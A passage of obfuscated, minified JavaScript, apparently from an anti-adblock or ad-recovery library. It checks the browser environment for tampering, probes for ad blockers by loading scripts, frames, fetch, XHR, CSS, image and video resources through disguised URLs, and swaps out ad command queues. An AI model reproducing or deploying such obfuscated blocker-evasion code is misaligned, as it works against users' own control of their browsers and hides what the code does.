o=n[e(1616)][e(918)](e(2882)),i=n[e(1616)][e(918)](e(2693));i[e(777)]=e(3415);const s=n[e(1616)][e(918)](e(1885)),a=n[e(1616)][e(918)](e(1568));{Lt=e(500),o&&i&&s&&a&&n[e(1616)][e(918)](e(432))||Nt(),Lt=e(2178),(n[e(3096)](document[e(1972)][e(3418)])||n[e(3096)](document[e(1972)][e(1438)]))&&Nt(),Lt=e(1976),[o,i,s,a][e(1947)]((t=>{const r=e;n[r(1616)][r(2465)][r(1425)](t);let o=!1;n[r(1616)][r(2465)][r(2273)][r(1947)]((e=>{e===t&&(o=!0)})),o||Nt(r(2273)),n[r(1616)][r(2465)][r(3224)](t)})),Lt=e(820);const p=vt.A[e(2221)]();o.id=p,o[e(2785)][e(2341)](p),n[e(1616)][e(2465)][e(1425)](o),o!==n[e(1616)][e(562)](p)&&Nt(e(827)),o!==n[e(1616)][e(3079)](p)[0]&&Nt(e(1981)),o!==n[e(1616)][e(746)]("#"[e(1966)](p))&&Nt(e(2406)),o!==n[e(1616)][e(352)]("#"[e(1966)](p))[0]&&Nt(e(1918)),o[e(2785)][e(851)](p)||Nt(e(1462)),o[e(2785)][e(1097)](p),o[e(2785)][e(851)](p)&&Nt(e(1302)),Lt=e(286),n[e(1616)][e(2465)][e(1425)](s),s[e(3465)](e(3301),e(3022)),s[e(3465)](e(936),e(913)),0===n[e(1616)][e(2465)][e(2781)](e(1885))[e(1640)]&&Nt(e(1455));try{o[e(1097)](),s[e(1097)]()}catch(g){Nt(e(3032))}n[e(1616)][e(2465)][e(851)](s)&&Nt(e(1097)),Lt=e(3509);try{n[e(1616)][e(986)]}catch(w){Nt(e(716))}}{Lt=e(3229);const b=o[e(3229)]();e(1865)!=typeof(b[e(2783)]+b[e(1182)]+b[e(1705)]+b[e(2730)]+b[e(1330)]+b[e(2401)])&&Nt(e(3229)),Lt=e(2179);const v=n[e(1616)][e(918)](e(2882));o[e(1425)](v),v[e(2179)]!==o&&Nt(e(1425)),Lt=e(3224),o[e(3224)](v),0!==o[e(1828)]&&Nt(e(3224)),Lt=e(1368);const y=(t,n)=>{const r=e,o=vt.A[r(2221)]();t[r(3465)](n,o),t[r(297)](n)!==o&&Nt(r(3465)),t[r(1649)](n),t[r(297)](n)&&Nt(r(1649))};[o,i,a][e(1947)]((t=>{const n=e;y(t,n(999)),y(t,n(1395))})),Lt=e(1684),e(2882)!==o[e(2557)][e(2156)]()&&Nt(e(2882)),e(2693)!==i[e(2557)][e(2156)]()&&Nt(e(2693)),e(1568)!==a[e(2557)][e(2156)]()&&Nt(e(1568))}if(Lt=e(1658),r&&n[e(1182)]!==n){const x=n[e(1875)];x&&Array[e(1636)](n[e(1717)][e(1616)][e(352)](e(1114)))[e(3149)](x)||Nt(e(1875));try{x[e(1807)]!==n&&Nt(e(194))}catch(k){Nt(e(1840))}try{const A=vt.A[e(2221)]();n[e(1219)]={},n[e(1219)][e(3474)]=()=>A,n[e(1219)][e(3474)]()!==A&&Nt(e(3086))}catch(_){Nt(e(754))}}{Lt=e(636);const S={inventory_name:vt.A[e(2221)](),inventories_key:vt.A[e(2221)]()},M=e(1027)[e(1966)](S[e(3104)],e(3384))[e(1966)](S[e(1708)],e(2208)),z={"apply-ratio":1};z[S[e(3104)]]=[{id:S[e(1708)],width:160,height:600,position:{selector:e(2493),"position-rule":e(3127),"insert-rule":[]},"original-ads":[{selector:e(2866)}],attributes:[]}],It(n[e(400)][e(2302)](M),z,n)||Nt(e(1954));const U=e(2435),E={type:e(368),marshalled:e(996)};It(n[e(400)][e(2302)](U),E,n)||Nt(e(3139)),Lt=e(622);let L=!1;for(let D=0;D<100;D++)if(n[e(2801)][e(1867)]()!=n[e(2801)][e(1867)]()){L=!0;break}L||Nt(),Lt=e(1850);const T={},N=vt.A[e(2221)](),I=vt.A[e(2221)]();T[N]=I,n[e(796)][e(1923)](T)[0]===N&&T[N]===I||Nt(),Lt=e(1171);const C=new(n[e(1253)])(e(1489));C[e(539)](e(1707))&&!C[e(539)](e(2534))||Nt(),Lt=e(2329);const j=e(2015);j[e(2797)](e(1735))||Nt(e(2797)),j[e(3149)](e(966))||Nt(e(3149)),j[e(2990)](e(2223))||Nt(e(2990)),"st"!==j[e(2196)]("r")[0]&&Nt(e(2196)),"s"!==j[e(448)](0)&&Nt(e(448)),115!==j[e(1003)](0)&&Nt(e(1003)),e(841)!==j[e(1191)](/tr/g,"p")&&Nt(e(1191));let O="";try{O=n[e(2975)][e(2311)]}catch(P){Nt(e(2319))}O[e(3149)]("/1")!==(t=>{const n=e;if(n(2015)!=typeof t)return!1;const r=t[n(1640)];if(0===r)return!1;if(r<2)return!1;for(let e=0;e<t[n(1640)];e++)if(t[e]==="/1"[0]){let n=!0;for(let r=1;r<2;r++)if(!t[e+r]||t[e+r]!=="/1"[r]){n=!1;break}if(n)return!0}return!1})(O)&&Nt(e(3149));{const q=(t,n)=>{const r=e,o=t[r(2196)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=kt(i,e);-1!==t;t=kt(i,e))o[n(778)](i[n(619)](0,t)),i=i[n(619)](t+e[n(1640)]);return o[n(778)](i),o})(t,n);if(o[r(1640)]!==i[r(1640)])return!1;for(let t=0;t<o[r(1640)];t++)if(o[t]!==i[t])return!1;return!0},H=[{target:navigator[e(2311)],key:"/"},{target:navigator[e(2311)],key:"/"},{target:navigator[e(2311)],key:e(1449)},{target:navigator[e(2311)],key:e(572)}];for(const{target:B,key:V}of H)q(B,V)||Nt(e(2196))}Lt=e(1047);let W=!1;try{throw new(n[e(3507)])(e(2502))}catch(Z){W=!0}W||Nt(e(741)),Lt=e(908);try{n[e(1658)][e(2776)],n[e(1658)][e(2520)]}catch(G){Nt(e(255))}const R=vt.A[e(2221)](),F=n[e(2520)](R);R!==n[e(2776)](F)&&Nt(e(908)),Lt=e(538),n[e(885)](o)instanceof n[e(1493)]||Nt(e(885)),Lt=e(3205),n[e(2975)][e(2311)]||Nt(e(2014)),Lt=e(1883),728!==n[e(1883)](e(1689))&&Nt(e(1883)),Lt=e(182),(isNaN(n[e(1413)])||e(1865)!=typeof n[e(1413)]||isNaN(n[e(947)])||e(1865)!=typeof n[e(947)])&&Nt(e(182)),Lt=e(1110);try{let X=0,J=St.z;(0,St.c)((()=>{const t=e;X=vt.A[t(3046)](1,100)})),0!==X&&J!==St.z||Nt(e(3426)),X=0,J=St.z,async function(){const t=e;X=vt.A[t(3046)](1,100)}(),0===X&&Nt(e(1110))}catch(Q){Nt(e(3426))}}try{Lt=e(3103);const Y=Math[e(1867)](),K=Math[e(1867)](),$=[Y,K];$[e(3044)](),$[0]===K&&$[1]===Y||Nt(e(3044))}catch(tt){Nt(e(3044))}{Lt=e(796);const et=[[n,e(1091)],[n,e(796)],[n,e(2975)],[{keyval:1},e(1308)]];let nt=!1;for(const[rt,ot]of et)if(n[e(796)][e(1554)](rt,ot)){nt=!0;break}nt||Nt(e(1554))}{Lt=e(833);const it=window[e(2292)],st=Symbol(e(458)),at={cmd:{push:()=>st}};window[e(2292)]=at,window[e(2292)]!==at&&Nt(e(3419)),window[e(2292)][e(2131)]!==at[e(2131)]&&Nt(e(869)),window[e(2292)][e(2131)][e(778)]!==at[e(2131)][e(778)]&&Nt(e(2536)),window[e(2292)][e(2131)][e(778)]()!==st&&Nt(e(3483)),window[e(2292)]=it}},Nt=e=>{const n=t,r=n(803)[n(1966)](e,n(1802))[n(1966)](Lt);throw console[n(2502)](r),r},It=function(e,n){const r=t;let o=arguments[r(1640)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(1049)!=typeof e&&r(1049)!=typeof n)return e===n;if((e instanceof o[r(3103)]||e instanceof Array)!=(n instanceof o[r(3103)]||n instanceof Array))return!1;if(e instanceof o[r(3103)]||e instanceof Array){if(o[r(796)][r(1923)](e)[r(1640)]!==o[r(796)][r(1923)](n)[r(1640)])return!1;for(let t=0;t<e[r(1640)];t++)if(!It(e[t],n[t],o))return!1}else{if(o[r(796)][r(1923)](e)[r(1640)]!==o[r(796)][r(1923)](n)[r(1640)])return!1;for(const t in e)if(!It(e[t],n[t],o))return!1}return!0};var Ct;const jt=[{selectors:[t(3362),t(2495)],html:(0,String[t(2962)])(Ct||(Ot=[t(2449)],Wt||(Wt=Ot[t(619)](0)),Ct=Object[t(3102)](Object[t(461)](Ot,{raw:{value:Object[t(3102)](Wt)}})))),cases:[[]]},{html:t(2261),selectors:[t(2645),t(1811),t(1573)],cases:[[{selector:t(1573),attributes:{style:t(1038)}},{selector:t(2308),attributes:{lang:"ko"}}],[{selector:t(1573),attributes:{style:t(568)}},{selector:t(2308),attributes:{lang:"en","data-theme":t(860)}}],[{selector:t(2308),attributes:{lang:t(1500),dir:t(3469)}}]],checker:function(e){const n=t;let r=arguments[n(1640)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(885)](e);if(n(2297)===o[n(801)](n(1752)))return!1;if(n(2297)!==o[n(801)](n(1173)))return!1;if(n(2297)===o[n(801)](n(1895)))return!1;if(n(2297)!==o[n(801)](n(1287)))return!1;if(n(986)===o[n(801)](n(1597)))return!1;if(n(2297)!==o[n(801)](n(2754)))return!1;const i=o[n(801)](n(528));if(n(1737)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(801)](t)[n(1191)]("px","")),a=[n(1705),n(2730),n(1182),n(2783),n(2238),n(212),n(2562),n(2887),n(184),n(549),n(3324),n(3433)];for(const t of a)if(Math[n(3163)](s(t))>100)return!1;const c=[n(276),n(979)];for(const t of c){const o=r[n(885)](e,t);if(n(1737)!==o[n(801)](n(1330)))return!1;if(n(1737)!==o[n(801)](n(2401)))return!1;const i=o[n(801)](n(528));if(n(1737)!==i&&"0"!==i)return!1}const l=e[n(3229)]();return!(l[n(2401)]<100||l[n(1330)]<100)}}];var Ot,Wt,Rt=L(704);let Ft;const Dt=()=>{const e=t;var n;return(null!==(n=Ft)&&void 0!==n?n:Ft=(0,St.c)(((t,e)=>{const n=a1d;var r;const o=[],i=null===(r=document[n(746)](n(2342)))||void 0===r?void 0:r[n(1858)];i&&o[n(778)](i),o[n(778)](new URL(n(353)+String(Date[n(2875)]()),location[n(1858)])[n(1858)]),o[n(778)](new URL(n(325)+String(Date[n(2875)]()),location[n(1858)])[n(1858)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(1947)]((e=>{const r=n,i=document[r(918)](r(2693));i[r(3465)](r(2963),"1"),i[r(2535)](r(2310),(()=>{t(!0)})),i[r(2535)](r(2502),(()=>{++s===o[r(1640)]&&t(!1)})),i[r(777)]=e}))})))[e(1556)]((t=>(t||st.A[e(3470)](e(1843)),t)))};let Pt;async function qt(e,n){const r=t;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=e;null!==(o=n)&&void 0!==o||(n=s?vt.A[r(3046)](0,ft.ch):-1);const a=vt.A[r(717)]([r(386),r(1648),r(761),r(1773),r(1983)]),c=(0,ht.Wq)({protectUrlContext:i,url:""[r(1966)](rt.A[r(2209)],r(1758))[r(1966)](a),kind:ht.MN[r(3078)],key:null,endpoint:rt.A[r(2209)],extra:{shardingIndex:n}}),l=document[r(918)](r(1568));return l[r(3465)](r(2963),"1"),l[r(777)]=c,(0,St.c)(((t,e)=>{const n=r;l[n(1419)]=()=>e(n(3107)),l[n(1311)]=()=>t(),document[n(725)][n(1425)](l)}))[r(1092)]((()=>{l[r(1097)]()}))}const Ht=e=>{const n=t;e[n(603)][n(795)](n(1330),"0"),e[n(603)][n(795)](n(2401),"0"),e[n(603)][n(795)](n(2466),n(986)),e[n(603)][n(795)](n(2880),n(2297))},Bt=(e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a1d;o||(o=!0,t?n[r(703)]():n[r(2609)](e))};e[r(2535)](r(2310),(()=>i(!0))),e[r(2535)](r(2502),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(2502)])&&void 0!==n?n:new Error(e(2314)))})),window[r(2535)](r(1956),(t=>{const n=r;t[n(1390)]===e[n(1807)]&&i(!0)}));const s=Rt.A[r(291)](window)[r(767)][r(291)][r(1944)](e);if((yt.A[r(2071)]()||yt.A[r(365)]())&&s){const t=Date[r(2875)]();fetch(s,{cache:r(1256),priority:r(3289)})[r(1556)]((t=>t[r(3206)]()))[r(1556)]((()=>{const e=r,n=Date[e(2875)]()-t,o=Math[e(1696)](1001,5*n);st.A[e(3470)](e(3142)[e(1966)](o,e(2867))[e(1966)](n)),setTimeout((async()=>{const t=e;await Vt(),i(!1,new Error(t(2106)))}),o)}))[r(3070)]((()=>i(!1,new Error(r(1643)))))}},Vt=()=>(0,St.c)((e=>{const n=t,r=document[n(918)](n(1114));Ht(r),document[n(725)][n(1425)](r);const o=vt.A[n(2221)](),i=t=>{const s=n;t[s(1395)]===o&&(window[s(1991)](s(1956),i),r[s(1097)](),e())};window[n(2535)](n(1956),i),r[n(233)][n(610)](),r[n(233)][n(1473)](n(249)[n(1966)](o,n(1268))),r[n(233)][n(910)]()})),Zt=async e=>{const n=t,{protectUrlContext:r,isDomainShardingEnabled:o}=e,i=vt.A[n(717)]([n(1831),n(3228),n(2687),n(2864),n(2100)]),s=(t,e)=>(0,ht.Wq)({protectUrlContext:r,url:t,kind:e,key:null,endpoint:rt.A[n(2209)],extra:{shardingIndex:o?vt.A[n(3046)](0,ft.ch):-1}}),a=vt.A[n(717)]([[122,118],[122,226],[346,118],[346,226]]),c=[vt.A[n(3046)](1,4),vt.A[n(3046)](1,4)],l=vt.A[n(717)]([10,17,20,55]),u=s(""[n(1966)](rt.A[n(2209)],n(1423))[n(1966)](i),ht.MN[n(1344)]),d=s(""[n(1966)](rt.A[n(2209)],n(1677))[n(1966)](i),ht.MN[n(3078)]),h=s(""[n(1966)](rt.A[n(2209)],n(793))[n(1966)](i),ht.MN[n(3255)]),m=s(""[n(1966)](rt.A[n(2209)],n(1559))[n(1966)](i),ht.MN[n(3255)]),f=s(""[n(1966)](rt.A[n(2209)],n(3300))[n(1966)](a[0],n(290))[n(1966)](a[1]),ht.MN[n(3255)]),p=s(""[n(1966)](rt.A[n(2209)],n(404))[n(1966)](i,n(2095))[n(1966)](l),ht.MN[n(2926)]),g=s(""[n(1966)](rt.A[n(2209)],n(2661))[n(1966)](i),ht.MN[n(1344)]),w=s(""[n(1966)](rt.A[n(2209)],n(1046))[n(1966)](c[0],n(290))[n(1966)](c[1]),ht.MN[n(3255)]),b=document[n(918)](n(1114));b[n(3465)](n(2963),"1"),b[n(777)]=u,Ht(b),document[n(725)][n(1425)](b);try{const t=Date[n(2875)]();await new Promise(((t,e)=>{const r=n;let o=!1;setTimeout((()=>{o||e(new Error(a1d(1520)))}),5e3),b[r(2535)](r(2502),(t=>{o=!0,e(t)})),b[r(2535)](r(2310),(()=>{o=!0,t()})),window[r(2535)](r(1956),(function e(n){const s=r;s(3051)===n[s(1395)][s(936)]&&n[s(1395)][s(2510)]===i&&(window[s(1991)](s(1956),e),o=!0,t())}));const s=Rt.A[r(291)](window)[r(767)][r(291)][r(1944)](b);(yt.A[r(2071)]()||yt.A[r(365)]())&&s&&setTimeout((()=>{const t=r;o||fetch(s,{cache:t(1256),priority:t(3289)})[t(1556)]((e=>e[t(3206)]()))[t(1556)]((()=>e(new Error(t(2795)))))[t(3070)]((()=>e(new Error(t(2421)))))}),1001)}));const e=Date[n(2875)]()-t,r=Math[n(1696)](2001,7*e),o=3e3;st.A[n(3470)](n(308)[n(1966)](e,n(1338))[n(1966)](r,n(2598))[n(1966)](o,"ms"));const s=[{target:n(1568),params:{scriptUrl:d},expected:""[n(1966)](i)},{target:n(659),params:{fetchUrl:h},expected:""[n(1966)](i)},{target:n(3116),params:{xhrUrl:m},expected:""[n(1966)](i)},{target:n(2883),params:{cssUrl:p},expected:""[n(1966)](l,"px")},{target:n(1114),params:{iframeUrl:g},expected:""[n(1966)](i)},{target:n(375),params:{imageUrl:w},expected:""[n(1966)](c[0],"x")[n(1966)](c[1]),failOnlyIf:Dt}];(()=>{const t=n;if(void 0!==Pt)return Pt;try{""!==document[t(918)](t(732))[t(994)](t(3235))?Pt=!0:(Pt=!1,st.A[t(3470)](t(3181)))}catch(t){Pt=!0}return Pt})()&&s[n(778)]({target:n(732),params:{videoUrl:f},expected:""[n(1966)](a[0],"x")[n(1966)](a[1]),failOnlyIf:Dt});const u=Object[n(1324)](s[n(759)]((t=>{const e=n;let{target:r}=t;return[r,e(532)]}))),v=s[n(759)]((async t=>{const e=n;let{target:r,params:o,expected:s,failOnlyIf:a}=t;try{const t=Date[e(2875)](),n=await(c=r,l=o,new Promise(((t,n)=>{const r=e,o=new MessageChannel,s=e=>{const r=a1d;e[r(1395)][r(2510)]===i&&r(768)===e[r(1395)][r(936)]&&(o[r(327)][r(1991)](r(1956),s),e[r(1395)].ok?t(e[r(1395)][r(1395)]):n(new Error(e[r(1395)][r(1956)])))},a={action:r(2244),target:c,params:l};o[r(327)][r(2447)]=s,b[r(1807)][r(2927)](a,"*",[o[r(224)]])}))),a=Date[e(2875)]()-t;if(st.A[e(3470)](e(586)[e(1966)](r,e(3331))[e(1966)](n,e(602))[e(1966)](a,"ms")),n!==s)throw new Error(e(2340)[e(1966)](r,e(1740)));u[r]=e(768)}catch(c){if(a&&!await a())return st.A[e(3470)](""[e(1966)](r,e(344))),void(u[r]=e(492));throw u[r]=e(1276),st.A[e(3470)](e(586)[e(1966)](r,e(3169))[e(1966)](c)),c}var c,l}));let y=null;const x=Date[n(2875)]();await new Promise(((t,e)=>{const s=n;Promise[s(3446)](v)[s(1556)](t)[s(3070)](e),setTimeout((()=>{e(new Error(s(1894)))}),r);let a=Date[s(2875)]();const c=t=>{const e=s;e(3051)===t[e(1395)][e(936)]&&t[e(1395)][e(2510)]===i&&(a=Date[e(2875)]())};window[s(2535)](s(1956),c);const l=setInterval((()=>{const t=s;Date[t(2875)]()-a>o&&e(new Error(t(402)))}),1001);y=()=>{const t=s;window[t(1991)](t(1956),c),clearInterval(l)}}))[n(1556)]((()=>{var t;return null===(t=y)||void 0===t?void 0:t()}))[n(3070)]((t=>{const e=n;var r;null===(r=y)||void 0===r||r();const o=Object[e(2215)](u)[e(2581)]((t=>{const n=e;let[r,o]=t;return n(768)!==o&&n(492)!==o}))[e(759)]((t=>{let[e]=t;return e}));st.A[e(3470)](""[e(1966)](t,e(1089))[e(1966)](o[e(1130)](","),e(2118))[e(1966)](Date[e(2875)]()-x,"ms"));const i=Object[e(2215)](u)[e(2581)]((t=>{const n=e;let[r,o]=t;return n(532)===o}));if(1!==i[e(1640)]||e(732)!==i[0][0])throw t;st.A[e(3470)](e(1681))})),st.A[n(3470)](n(2006)[n(1966)](Date[n(2875)]()-x,"ms")),b[n(1097)]()}catch(t){throw b[n(1097)](),t}};function Gt(e,n,r){const o=t,i={getSlots:()=>e[o(759)]((t=>({id:t.id,refresh:t[o(2408)][o(2288)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(i)},loaded:!0,isAdBlockerDetected:r},i]}function Xt(e){const n=t;return n(1745)===function(t){const e=n;try{return new URL(t)[e(2767)][e(291)](e(537))||""}catch(t){return""}}(e)}function Jt(e){const n=t,r=e[n(2581)]((t=>void 0!==t[n(2418)])),o=new Set(r[n(759)]((t=>t[n(2418)].id)));for(const t of o){const o=r[n(2581)]((e=>e[n(2418)].id===t)),i=o[n(759)]((t=>t[n(2418)][n(2040)])),s=i[n(1847)](((t,e)=>t+e),0);let a=Math[n(1867)]()*s;const c=i[n(347)]((t=>(a-=t)<0)),l=o[n(2581)](((t,e)=>e!==c));e=e[n(2581)]((t=>!l[n(3149)](t)))}return e}async function Qt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1d;window[t(2426)]&&window[t(2426)](t(785),2,(r=>{const o=t;o(1247)!==r[o(945)]&&!1!==r[o(1600)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var Yt=L(8024),Kt=L(2538);const $t=t=>{try{t()}catch(t){}};function te(e){const n=t;var r;if(st.A[n(3470)](n(1242)),null!==(r=window[n(268)])&&void 0!==r&&r[n(1998)])return;const o=window[n(268)]||[];window[n(268)]={push:t=>$t(t),__replaced:!0};for(const t of[...o][n(3044)]())$t(t);const i=t=>{const e=n;e(659)===t[e(936)]?t[e(3340)](...t[e(1987)]):e(840)===t[e(936)]?t[e(3340)]():e(2345)===t[e(936)]&&t[e(613)]()},s=window[n(1970)]||[];window[n(1970)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)$t((()=>i(t)))}const ee=0,ne=1,re=2,oe=3,ie=4,se=5,ae=7,ce=9,le=10,ue=11,de=12,he=13,me=14,fe=15,pe=16,ge=17,we=18,be=19,ve=20,ye=21,xe=22,ke=23,Ae=24,_e=25,Se=0;function Me(t){return t>=48&&t<=57}function ze(t){return Me(t)||t>=65&&t<=70||t>=97&&t<=102}function Ue(t){return t>=65&&t<=90}function Ee(t){return Ue(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function Le(t){return Ee(t)||Me(t)||45===t}function Te(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function Ne(t){return 10===t||13===t||12===t}function Ie(t){return Ne(t)||32===t||9===t}function Ce(t,e){return 92===t&&!Ne(e)&&e!==Se}function je(t,e,n){return 45===t?Ee(e)||45===e||Ce(e,n):!!Ee(t)||92===t&&Ce(t,e)}function Oe(t,e,n){return 43===t||45===t?Me(e)?2:46===e&&Me(n)?3:0:46===t?Me(e)?2:0:Me(t)?1:0}function We(t){return 65279===t||65534===t?1:0}const Re=new Array(128),Fe=130;for(let e=0;e<Re[t(1640)];e++)Re[e]=(Ie(e)?Fe:Me(e)&&131)||Ee(e)&&132||Te(e)&&133||e||128;function De(t){return t<128?Re[t]:132}function Pe(e,n){const r=t;return n<e[r(1640)]?e[r(1003)](n):0}function qe(t,e,n){return 13===n&&10===Pe(t,e+1)?2:1}function He(e,n,r){let o=e[t(1003)](n);return Ue(o)&&(o|=32),o===r}function Be(e,n,r,o){const i=t;if(r-n!==o[i(1640)])return!1;if(n<0||r>e[i(1640)])return!1;for(let t=n;t<r;t++){const r=o[i(1003)](t-n);let s=e[i(1003)](t);if(Ue(s)&&(s|=32),s!==r)return!1}return!0}function Ve(e,n){const r=t;for(;n<e[r(1640)]&&Ie(e[r(1003)](n));n++);return n}function Ze(e,n){const r=t;for(;n<e[r(1640)]&&Me(e[r(1003)](n));n++);return n}function Ge(e,n){const r=t;if(ze(Pe(e,(n+=2)-1))){for(const t=Math[r(1631)](e[r(1640)],n+5);n<t&&ze(Pe(e,n));n++);const t=Pe(e,n);Ie(t)&&(n+=qe(e,n,t))}return n}function Xe(e,n){const r=t;for(;n<e[r(1640)];n++){const t=e[r(1003)](n);if(!Le(t)){if(!Ce(t,Pe(e,n+1)))break;n=Ge(e,n)-1}}return n}function Je(e,n){const r=t;let o=e[r(1003)](n);if(43!==o&&45!==o||(o=e[r(1003)](n+=1)),Me(o)&&(n=Ze(e,n+1),o=e[r(1003)](n)),46===o&&Me(e[r(1003)](n+1))&&(n=Ze(e,n+=2)),He(e,n,101)){let t=0;o=e[r(1003)](n+1),45!==o&&43!==o||(t=1,o=e[r(1003)](n+2)),Me(o)&&(n=Ze(e,n+1+t+1))}return n}function Qe(e,n){const r=t;for(;n<e[r(1640)];n++){const t=e[r(1003)](n);if(41===t){n++;break}Ce(t,Pe(e,n+1))&&(n=Ge(e,n))}return n}function Ye(e){const n=t;if(1===e[n(1640)]&&!ze(e[n(1003)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(942)](r)}const Ke=[t(2312),t(2761),t(958),t(1087),t(2344),t(2417),t(2004),t(2103),t(248),t(912),t(1686),t(2355),t(518),t(689),t(2960),t(2706),t(2874),t(574),t(294),t(2514),t(3286),t(1086),t(2143),t(354),t(652),t(2468)];function $e(e=null,n){const r=t;return null===e||e[r(1640)]<n?new Uint32Array(Math[r(1696)](n+1024,16384)):e}function tn(e){const n=t,r=e[n(1390)],o=r[n(1640)],i=r[n(1640)]>0?We(r[n(1003)](0)):0,s=$e(e[n(821)],o),a=$e(e[n(953)],o);let c=e[n(393)],l=e[n(3276)];for(let t=i;t<o;t++){const e=r[n(1003)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<o&&10===r[n(1003)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[o]=c,a[o]=l,e[n(821)]=s,e[n(953)]=a,e[n(886)]=!0}class en{constructor(e,n,r,o){const i=t;this[i(2228)](e,n,r,o),this[i(821)]=null,this[i(953)]=null}[t(2228)](e="",n=0,r=1,o=1){const i=t;this[i(1390)]=e,this[i(3189)]=n,this[i(393)]=r,this[i(3276)]=o,this[i(886)]=!1}[t(423)](e,n){const r=t;return this[r(886)]||tn(this),{source:n,offset:this[r(3189)]+e,line:this[r(821)][e],column:this[r(953)][e]}}[t(3322)](e,n,r){const o=t;return this[o(886)]||tn(this),{source:r,start:{offset:this[o(3189)]+e,line:this[o(821)][e],column:this[o(953)][e]},end:{offset:this[o(3189)]+n,line:this[o(821)][n],column:this[o(953)][n]}}}}const nn=16777215,rn=24,on=new Uint8Array(32);function sn(t){return 0!==on[t]}on[re]=xe,on[ye]=xe,on[be]=ve,on[ke]=Ae;class an{constructor(e,n){this[t(2228)](e,n)}[t(3250)](){const e=t;this[e(316)]=!1,this[e(2786)]=-1,this[e(2579)]=0,this[e(3177)]=this[e(2409)],this[e(1067)]=this[e(2409)]}[t(2228)](e="",n=()=>{}){const r=t,o=(e=String(e||""))[r(1640)],i=$e(this[r(1408)],e[r(1640)]+1),s=$e(this[r(1251)],e[r(1640)]+1);let a=0,c=-1,l=0,u=e[r(1640)];this[r(1408)]=null,this[r(1251)]=null,s[r(3462)](0),n(e,((t,e,n)=>{const r=a++;if(i[r]=t<<rn|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=on[i[t]>>rn]}else sn(t)&&(u=r,l=on[t])})),i[a]=ee<<rn|o,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1390)]=e,this[r(2409)]=-1===c?0:c,this[r(745)]=a,this[r(1408)]=i,this[r(1251)]=s,this[r(3250)](),this[r(3062)]()}[t(3114)](e){const n=t;return(e+=this[n(2786)])<this[n(745)]?this[n(1408)][e]>>rn:ee}[t(1679)](e){const n=t;for(let t=this[n(2786)];t<this[n(745)];t++){const r=this[n(1408)][t]>>rn;if(r!==he&&r!==_e&&0==e--)return r}return ee}[t(980)](e){const n=t;return(e+=this[n(2786)])<this[n(745)]?this[n(1408)][e-1]&nn:this[n(1390)][n(1640)]}[t(1955)](e){const n=t;for(let t=this[n(2786)];t<this[n(745)];t++){const r=this[n(1408)][t]>>rn;if(r!==he&&r!==_e&&0==e--)return t-this[n(2786)]}return ee}[t(1854)](e,n){const r=t;return(e+=this[r(2786)])<this[r(745)]&&Be(this[r(1390)],this[r(1408)][e-1]&nn,this[r(1408)][e]&nn,n)}[t(3450)](e){const n=t;return e===this[n(2786)]?this[n(3177)]:e>0?e<this[n(745)]?this[n(1408)][e-1]&nn:this[n(1408)][this[n(745)]]&nn:this[n(2409)]}[t(3280)](e){const n=t;return this[n(1390)][n(1891)](e,this[n(3177)])}[t(506)](e){const n=t;return this[n(1251)][this[n(2786)]]<e}[t(2237)](e,n){const r=t;return n?this[r(3114)](n)===ce&&this[r(1390)][r(1003)](this[r(980)](n))===e:this[r(2579)]===ce&&this[r(1390)][r(1003)](this[r(3177)])===e}[t(1680)](e){const n=t;let r=this[n(2786)]+e;r<this[n(745)]?(this[n(2786)]=r,this[n(3177)]=this[n(1408)][r-1]&nn,r=this[n(1408)][r],this[n(2579)]=r>>rn,this[n(1067)]=r&nn):(this[n(2786)]=this[n(745)],this[n(3062)]())}[t(3062)](){const e=t;let n=this[e(2786)]+1;n<this[e(745)]?(this[e(2786)]=n,this[e(3177)]=this[e(1067)],n=this[e(1408)][n],this[e(2579)]=n>>rn,this[e(1067)]=n&nn):(this[e(316)]=!0,this[e(2786)]=this[e(745)],this[e(2579)]=ee,this[e(3177)]=this[e(1067)]=this[e(1390)][e(1640)])}[t(1712)](){const e=t;for(;this[e(2579)]===he||this[e(2579)]===_e;)this[e(3062)]()}[t(3082)](e,n){const r=t;let o=e,i=0,s=0;t:for(;o<this[r(745)]&&(i=this[r(1251)][o],!(i<e));o++)switch(s=o>0?this[r(1408)][o-1]&nn:this[r(2409)],n(this[r(1390)][r(1003)](s))){case 1:break t;case 2:o++;break t;default:sn(this[r(1408)][o]>>rn)&&(o=i)}this[r(1680)](o-this[r(2786)])}[t(992)](e){const n=t;for(let t=0,r=this[n(2409)];t<this[n(745)];t++){const o=r,i=this[n(1408)][t],s=i&nn;r=s,e(i>>rn,o,s,t)}}[t(3375)](){const e=t,n=new Array(this[e(745)]);return this[e(992)](((t,r,o,i)=>{const s=e;n[i]={idx:i,type:Ke[t],chunk:this[s(1390)][s(1891)](r,o),balance:this[s(1251)][i]}})),n}}function cn(e,n){const r=t;function o(t){return t<c?e[a1d(1003)](t):0}function i(){return d=Je(e,d),je(o(d),o(d+1),o(d+2))?(l=de,void(d=Xe(e,d))):37===o(d)?(l=ue,void d++):void(l=le)}function s(){const t=a1d,n=d;return d=Xe(e,d),Be(e,n,d,t(2812))&&40===o(d)?(d=Ve(e,d+1),34===o(d)||39===o(d)?(l=re,void(d=n+4)):void function(){const 